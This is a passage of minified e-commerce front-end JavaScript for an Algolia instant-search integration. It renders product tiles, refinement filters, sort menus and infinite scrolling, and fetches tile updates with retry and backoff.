s(e,t)}(j,window.lazyLoadOptions),j}()},765:function(e,t,a){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=a(10);$(document).ready((function(){"object"===("undefined"==typeof algoliaData?"undefined":n(algoliaData))&&!0===algoliaData.enable&&i(a(766))}))},766:function(e,t,a){"use strict";function n(e,t){var a;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(a=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){a=e[Symbol.iterator]()},n:function(){var e=a.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==a.return||a.return()}finally{if(l)throw s}}}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=a(767),o=a(769);function l(){$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}})}e.exports={addDOMLoadedListener:function(){if("object"===("undefined"==typeof algoliaData?"undefined":r(algoliaData))&&!0===algoliaData.enable){var e=function(e){console.log(e);var a=e.length,n=document.getElementById("algolia-sort-by-placeholder-mobile"),i=document.createElement("DIV");i.setAttribute("class","masked-sort-by"),n.appendChild(i);var r=document.createElement("DIV");r.setAttribute("class","select-selected"),r.innerHTML=e.options[e.selectedIndex].innerHTML,i.appendChild(r);var s=document.createElement("DIV");s.setAttribute("class","select-items select-hide");for(var o=1;o<a;o++){var l=document.createElement("DIV");l.innerHTML=e.options[o].innerHTML,l.addEventListener("click",(function(t){for(var n=this.parentNode.previousSibling,i=0;i<a;i++)if(e.options[i].innerHTML==this.innerHTML){e.selectedIndex=i,n.innerHTML=this.innerHTML;var r=e.options[i].value;e.value=r,e.dispatchEvent(new Event("change"));for(var s=this.parentNode.getElementsByClassName("same-as-selected"),o=s.length,l=0;l<o;l++)s[l].removeAttribute("class");this.setAttribute("class","same-as-selected");break}n.click()})),s.appendChild(l)}i.appendChild(s),r.addEventListener("click",(function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide")}))},t=function(e){var t,a,n,i,r,s=[];for(t=document.getElementsByClassName("select-items"),a=document.getElementsByClassName("select-selected"),i=t.length,r=a.length,n=0;n<r;n++)e==a[n]?s.push(n):a[n].classList.remove("select-arrow-active");for(n=0;n<i;n++)s.indexOf(n)&&t[n].classList.add("select-hide")},a=$("#suggestions-wrapper"),i=(algoliaData.locale,"USD"===algoliaData.currencyCode?"USD":"GBP"),c=algoliaData.currencySymbol,d=a.data("category-display-name-path"),u=a.data("category-display-name-path-separator"),p=a.data("q"),f=(a.data("search-page-root"),algoliaData.categoriesIndex,algoliaData.productsIndex),m=algoliasearch(algoliaData.applicationID,algoliaData.searchApiKey);if(o.enableInsights(algoliaData.applicationID,algoliaData.searchApiKey),s.enableInstantSearch({searchClient:m,productsIndex:f,productsIndexPriceAsc:f+"__price_"+i+"_asc",productsIndexPriceDesc:f+"__price_"+i+"_desc",productsIndexNameAsc:f+"__name_asc",productsIndexBrandAsc:f+"__brand_asc",productsIndexBestSellersDesc:f+"__bestsellers_desc",productsIndexMostPopularDesc:f+"__mostpopular_desc",productsIndexIsNewDesc:f+"__isnew_desc",urlQuery:p,categoryDisplayNamePath:d,categoryDisplayNamePathSeparator:u,userCurrency:i,userCurrencySymbol:c}),$("body").on("search:panelOpen",(function(e){e.preventDefault(),e.stopPropagation();var t=document.createElement("input");t.setAttribute("type","text"),t.setAttribute("readonly","true"),t.style.position="absolute",t.style.top="20px",t.style.opacity="0",t.style.height="0",t.style.fontSize="16px",document.body.appendChild(t),t.focus(),$(".js-searchbox-input").attr("autofocus","autofocus"),setTimeout((function(){$(".js-searchbox-input").trigger("focus"),$(".js-searchbox-input").trigger("click"),document.body.removeChild(t)}),500),setTimeout((function(){$("body").trigger("search:clearOrFreshOpen")}),100),$(".algolia-search-body").on("scroll",(function(){document.activeElement.blur(),$(".js-searchbox-input").blur()}))})),document.addEventListener("click",(function(e){$(e.target).is(".algolia-filter-results")&&($(".js-panel-title").removeClass("d-flex").addClass("d-none"),$(".algolia-refinement-bar").addClass("d-flex").removeClass("d-none"),$(".algolia-search-panel .reset-bar").addClass("d-block").removeClass("d-none")),($(e.target).is(".refinement-bar-close-icon")||$(e.target).is(".js-apply")||$(e.target).is(".js-clear-all"))&&($(".js-panel-title").removeClass("d-none").addClass("d-flex"),$(".algolia-refinement-bar").addClass("d-none").removeClass("d-flex"),$(".algolia-search-panel .reset-bar").addClass("d-none").removeClass("d-block")),$(e.target).is(".js-clear-all")&&($("form.ais-RangeInput-form input.ais-RangeInput-input").val(""),$("form.ais-RangeInput-form .ais-RangeInput-submit").addClass("ais-RangeInput-submit--disabled").prop("disabled",!0))})),$("body").on("click",".algolia-refinement-bar .ais-Panel-header",(function(){var e=$(this).parent(),t=e[0].outerText;if(e.hasClass("ais-Panel--collapsed")){if(e.removeClass("ais-Panel--collapsed"),"PRICE"===t){var a=e.find(".ais-RangeInput-input--min").val(),n=e.find(".ais-RangeInput-input--max").val(),i=e.find(".ais-RangeInput-submit");""===a&&""===n?i.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):i.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")}}else e.addClass("ais-Panel--collapsed");$(this).next().collapse("toggle")})),$("body").on("click","#algolia-product-price-placeholder .ais-Panel-header",(function(){var e=$(this).parent(".ais-Panel").find(".ais-Panel-body"),t=e.find(".ais-RangeInput-input--min").val(),a=e.find(".ais-RangeInput-input--max").val(),n=e.find(".ais-RangeInput-submit");""===t&&""===a?n.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):n.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$("body").on("input change","form.ais-RangeInput-form input.ais-RangeInput-input",(function(){var e=$(this),t=""!==e.val()?parseInt(e.val()):0,a=e.attr("min"),n=e.attr("max");t>=a&&t<=n&&$(".ais-RangeInput-submit").removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$(".algolia-search-panel").length>0)$(".navbar-header-m li.search-link").on("click",(function(){$(".navbar-header-m .navicon").trigger("click"),$(".js-header-mobile .search").trigger("click")})),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&$(".js-header-mobile li.search").trigger("click");new MutationObserver((function(t){var a,i=n(t);try{for(i.s();!(a=i.n()).done;){var r,s=n(a.value.addedNodes);try{for(s.s();!(r=s.n()).done;){var o=r.value;o.tagName&&(o.classList.contains("custom-select")&&e(o))}}catch(e){s.e(e)}finally{s.f()}}}catch(e){i.e(e)}finally{i.f()}})).observe(document,{childList:!0,subtree:!0}),document.addEventListener("click",t)}$("body").on("search:clearOrFreshOpen",(function(){-1===decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&("beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l())})),$("body").on("click",".ais-SearchBox-reset",(function(){setTimeout((function(){"beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l()}),100)}))}}},767:function(e,t,a){"use strict";function n(e,t,a,n,i,r,s){try{var o=e[r](s),l=o.value}catch(e){return void a(e)}o.done?t(l):Promise.resolve(l).then(n,i)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(i,r){var s=e.apply(t,a);function o(e){n(s,i,r,o,l,"next",e)}function l(e){n(s,i,r,o,l,"throw",e)}o(void 0)}))}}function r(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach((function(t){c(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function c(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}var d,u,p=a(114),f=a(768),m=null,g=instantsearch.connectors.connectInfiniteHits((function(e,t){var a=e.hits,n=(e.bindEvent,e.showMore),i=e.widgetParams,r=e.results,s=i.container;if(r&&Object.hasOwnProperty.call(r,"userData")&&r.userData.length>0&&Object.hasOwnProperty.call(r.userData[0],"redirect")&&""!==r.userData[0].redirect)setTimeout((function(){$(".algolia-search-panel.active .close-icon").trigger("click"),window.location.href=r.userData[0].redirect}),1e3);else{if(u=e,void 0!==r&&Object.hasOwnProperty.call(r,"nbHits")&&Object.hasOwnProperty.call(r,"query")&&!algoliaData.disableViewSearchResultsGA4Event&&$("body").trigger("gtm:trackSearchResults",{hits:r.nbHits,query:r.query}),t){var o=document.createElement("div");o.className="algolia-result-sentinel";var l=document.createElement("ol");l.className="ais-InfiniteHits-list row",l.id="aisInfiniteHits";var c=document.createElement("div"),d=document.createElement("div");return d.className="ais-InfiniteHits",d.appendChild(l),d.appendChild(o),c.appendChild(d),s.appendChild(c),void new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting&&!u.isLastPage&&n()}))}),{threshold:0}).observe(o)}s.querySelector("ol").innerHTML=a.map((function(e){var t='<li class="ais-InfiniteHits-item col-12 col-sm-6 col-lg-4 col-xl-3 col-xxl-2 product-tile-container">\n                                    <div class="container p-0 product" data-pid="'.concat(e.objectID,'" data-query-id="').concat(e.__queryID,'" data-index-name="').concat(e.__indexName,'">');return e.IS_GIFT_CARD?t+='<div class="col p-0 product-tile algolia-tile">':t+='<div class="col p-0 product-tile algolia-tile" data-algolia-update-tiles-url="'+algoliaData.urls.tileUpdate+"?productId=".concat(e.productId,'">'),e.image&&(t+='<div class="image-container">',e.badgeInformation&&(t+='<span class="product-badge akzidenz-grotesk-pro-extended">'.concat(e.badgeInformation,"</span>")),t+='<a href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    class="js-algolia-pdp-link">\n                                    <img class="tile-image" src="').concat(e.image.dis_base_link,'"\n                                        data-src="').concat(e.image.dis_base_link,'"\n                                        data-orig="').concat(e.image.dis_base_link,'"\n                                        ').concat(void 0!==e.secondImage?'data-alternative="'+e.secondImage.dis_base_link+'"':"",'\n                                        srcset="').concat(e.image.dis_base_link,'"\n                                        alt="').concat(e.image.alt,'" title="').concat(e.name,'" />\n                                    </a>\n                                    </div>')),t+='<div class="tile-body">\n                                <div class="tile-details-srp">\n                                    <a href="'.concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.brand,'">\n                                        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">').concat(void 0!==e.brand?e.brand:"",'</h5>\n                                    </a>\n                                    <a href="').concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.name,'">\n                                        <h6 class="product-name mb-0">').concat(e.name,'</h6>\n                                    </a>\n                                    <div class="js-tile-active-data-message text-danger"></div>\n                                    <div class="price">\n                                        <div class="has-list-sales-prices d-none">\n                                            <span class="strike-through list">\n                                                <span class="value"></span>\n                                            </span>\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                        <div class="has-list-price-only d-none">\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                   </div>\n                                   <div class="ratings d-none"></div>\n                                   <div class="promo-messages-desktop d-none"></div>\n                                </div>\n                                <div class="tile-actions">\n                                    <div class="tile-swatch invisible"></div>\n                                    <div class="promo-messages-mobile d-none"></div>\n                                    <div class="tile-body-footer d-flex pt-3">'),!0===e.showWishlistButton&&(t+='<button type="submit" class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"\n                                        data-pid="'.concat(e.productId,'"\n                                        data-url="')+algoliaData.urls.addToWishlist+'"\n                                        aria-label="Add to wish list button"\n                                        title="Add to wish list button">\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">\n                                            <path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z" fill="#000000"></path>\n                                        </svg>\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">\n                                            <path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"></path>\n                                        </svg>\n                                  </button>'),!0===e.HAS_QUICK_ADD&&(t+='<button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn js-algolia-quick-buy-btn"\n                                    data-pid="'.concat(e.QUICK_ADD_PRODUCT_ID,'"\n                                    data-enable-quick-add="true"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-add-to-cart-url="')+algoliaData.urls.addToCart+'">\n                                    <i class="fa fa-shopping-bag"></i>'+algoliaData.strings.buynowButton+"</button>"),!0===e.showQuickView&&(t+='<a class="quickview btn btn-primary js-algolia-quickview-open"\n                                    href="'.concat(e.QUICK_VIEW_URL,'"\n                                    data-toggle="modal"\n                                    data-target="#quickViewModal"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    title="')+algoliaData.strings.buynowButton+'"\n                                    aria-label="'+algoliaData.strings.buynowButton+'">'+algoliaData.strings.buynowButton+"</a>"),!0===e.IS_GIFT_CARD&&(t+='<a class="btn btn-primary js-gift-card-buy-btn js-algolia-pdp-link"\n                                    href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                        title="')+algoliaData.strings.buynowButton+" ".concat(e.name,'"\n                                        aria-label="')+algoliaData.strings.buynowButton+" ".concat(e.name,'">')+algoliaData.strings.buynowButton+"</a>"),t+="</div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </li>"})).join(""),a.length||("afterNoResultSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}}),$("#algolia-hits-placeholder").hide(),$("#algolia-current-refinements").hide())}}));function b(e){return h(e.attribute,e.panelTitle)(instantsearch.widgets.refinementList)(e)}function h(e,t){var a=Hogan.compile('<div class="button-accordion akzidenz-grotesk-pro-extended text-left" aria-controls="refinement-{{attribute}}" aria-expanded="false">  {{panelTitle}} </div><div class="js-lock-icon-event"></div>');return instantsearch.widgets.panel({hidden:function(t){return!!![].concat(t.results.disjunctiveFacets,t.results.hierarchicalFacets).find((function(t){return t.name===e}))},collapsed:function(e){e.state;return!0},templates:{header:a.render({panelTitle:t,attribute:e}),collapseButtonText:'{{#collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}\n                                    {{^collapsed}}\n                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.061" height="11.061" viewBox="0 0 11.061 11.061">\n                                        <g transform="translate(0.53 0.53)">\n                                            <line y1="10" x2="10" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                            <line x2="9.946" y2="9.946" transform="translate(0.025 0.025)" fill="none" stroke="#a3a3a3" stroke-miterlimit="10" stroke-width="1.5"></line>\n                                        </g>\n                                    </svg>\n                                    {{/collapsed}}'},cssClasses:{root:"card refinement collapsible-sm overflow-hidden",header:"card-header col-sm-12",body:"collapse",footer:"card-footer"}})}function v(e){var t,a=[b({container:"#mobile-refinement-list-category",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterCategoryTitle}),b({container:"#mobile-refinement-list-type",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterTypeTitle}),b({container:"#mobile-refinement-list-brand",attribute:"brand",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterBrandTitle}),b({container:"#mobile-refinement-list-color",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterColorTitle,transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),b({container:"#mobile-refinement-list-size",attribute:"size",sortBy:["name:asc"],limit:100,templates:{item:'\n                        <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                            <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                            <span class="ais-RefinementList-labelText">{{label}}</span>\n                        </label>\n                        '},panelTitle:algoliaData.strings.filterSizeTitle})];return"GB"!==algoliaData.geCountry&&"US"!==algoliaData.geCountry||a.push(h((t={container:"#mobile-refinement-list-price",attribute:"price."+algoliaData.currencyCode,panelTitle:algoliaData.strings.filterPriceTitle,templates:{submitText:"Apply"}}).attribute,t.panelTitle)(instantsearch.widgets.rangeInput)(t)),a.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder-mobile",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),a}function y(e,t,a){return w.apply(this,arguments)}function w(){return(w=i(regeneratorRuntime.mark((function e(t,a,n){var i,r,s,o,l,c,d,u=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=u.length>3&&void 0!==u[3]?u[3]:5,r=u.length>4&&void 0!==u[4]?u[4]:500,s=a.find(".tile-body .tile-actions .tile-swatch"),o=0;case 4:if(!(o<i)){e.next=42;break}return e.prev=5,e.next=8,fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}});case 8:if(429!==(l=e.sent).status){e.next=14;break}return e.delegateYield(regeneratorRuntime.mark((function e(){var t,a,n,i,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=l.headers.get("Retry-After"),a=void 0,t?isNaN(t)?(n=new Date(t),a=n.getTime()-Date.now(),a=Math.max(a,0)):a=1e3*parseInt(t):(i=r*Math.pow(2,o),s=1e3*Math.random(),a=i+s),e.next=5,new Promise((function(e){return setTimeout(e,a)}));case 5:return e.abrupt("return","continue");case 6:case"end":return e.stop()}}),e)}))(),"t0",11);case 11:if("continue"!==e.t0){e.next=14;break}return e.abrupt("continue",39);case 14:if(l.ok){e.next=16;break}throw new Error("HTTP error! Status: ".concat(l.status));case 16:return e.next=18,l.json();case 18:return(c=e.sent).tileSwatchHtml&&s.html(c.tileSwatchHtml),c.bvRatingsHtml&&a.find(".ratings").html(c.bvRatingsHtml).removeClass("d-none"),c.showActiveDataMessage&&a.find(".js-tile-active-data-message").html(n),c.pricesHtml&&(d=$("<div>").append($.parseHTML(c.pricesHtml)).find(".price").html(),a.find(".price").html(d)),c.promotionsDesktop&&a.find(".promo-messages-desktop").html(c.promotionsDesktop).removeClass("d-none"),c.promotionsMobile&&a.find(".promo-messages-mobile").html(c.promotionsMobile).removeClass("d-none"),s.removeClass("invisible"),a.addClass("tile-data-updated").removeClass("tile-data-updating"),e.abrupt("return");case 30:if(e.prev=30,e.t1=e.catch(5),o!==i-1){e.next=38;break}console.error("[Algolia Tiles] All retries exhausted for ".concat(t)),a.removeClass("tile-data-updating").addClass("tile-data-updated"),s.removeClass("invisible"),e.next=39;break;case 38:return e.delegateYield(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r*Math.pow(2,o)+500*Math.random(),e.next=3,new Promise((function(e){return setTimeout(e,t)}));case 3:case"end":return e.stop()}}),e)}))(),"t2",39);case 39:o++,e.next=4;break;case 42:case"end":return e.stop()}}),e,null,[[5,30]])})))).apply(this,arguments)}function _(){return(_=i(regeneratorRuntime.mark((function e(t){var a,n,r,s,o,l,c,d,u,p,f,m,g=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=g.length>1&&void 0!==g[1]?g[1]:6,r=(null===(a=$("[data-active-data-messaging]").data("active-data-messaging"))||void 0===a?void 0:a.length)>0,s=$("[data-active-data-messaging]").data("active-data-messaging"),o=n,l=0,c=6,d=2;case 7:if(!(t.length>0)){e.next=28;break}return u=Math.min(o,t.length),p=t.splice(0,u).map(function(){var e=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=$(t),n=a.attr("data-algolia-update-tiles-url"),a.hasClass("tile-data-updated")||a.hasClass("tile-data-updating")||!n){e.next=14;break}return a.addClass("tile-data-updating"),n+="&activeDataEnabled=".concat(r),e.prev=5,e.next=8,y(n,a,s);case 8:return e.abrupt("return",{success:!0});case 11:return e.prev=11,e.t0=e.catch(5),e.abrupt("return",{success:!1,error:e.t0});case 14:return e.abrupt("return",{success:!0});case 15:case"end":return e.stop()}}),e,null,[[5,11]])})));return function(t){return e.apply(this,arguments)}}()),e.next=12,Promise.allSettled(p);case 12:if(f=e.sent,m=!1,f.forEach((function(e){"rejected"===e.status&&(m=!0)})),!m){e.next=22;break}return o=Math.max(d,Math.floor(o/2)),l=0,e.next=20,new Promise((function(e){return setTimeout(e,2e3)}));case 20:e.next=26;break;case 22:return++l>=3&&o<c&&(o=Math.min(c,o+1),l=0),e.next=26,new Promise((function(e){return setTimeout(e,300)}));case 26:e.next=7;break;case 28:case"end":return e.stop()}}),e)})))).apply(this,arguments)}e.exports={enableInstantSearch:function(e){var t=(new Date).getTime(),a={},n={hitsPerPage:algoliaData.productsPerPage,clickAnalytics:!0,filters:"(searchable=1 AND online=1 AND in_stock=1 AND (ONLINE_FROM_TIMESTAMP < ".concat(t,"))")};"GB"===algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'")'),"GB"!==algoliaData.geCountry&&(n.filters+=' AND (canShipTo:"'+algoliaData.geCountry+'" AND internationalShippingFlag=1)'),a[e.productsIndex]={query:e.urlQuery},m=instantsearch({indexName:e.productsIndex,searchClient:e.searchClient,initialUiState:a,onStateChange:function(e){var t=e.uiState;(0,e.setUiState)(t)},insightsClient:window.aa,searchFunction:function(e){if($(".algolia-noresult-wrapper").hide(),$(".algolia-noresult-wrapper .algolia-hits-placeholder").html(""),$("#algolia-hits-placeholder").show(),$("#algolia-current-refinements").show(),e.state.query.length<3)return["#algolia-hits-placeholder","#algolia-stats-placeholder","#algolia-current-refinements","#algolia-clear-refinements-placeholder"].map((function(e){"#algolia-hits-placeholder"!==e?document.querySelector(e).innerHTML="":$("#algolia-hits-placeholder ol li").remove()})),$("#algolia-product-search-results").hide(),$(".filters").hide(),void 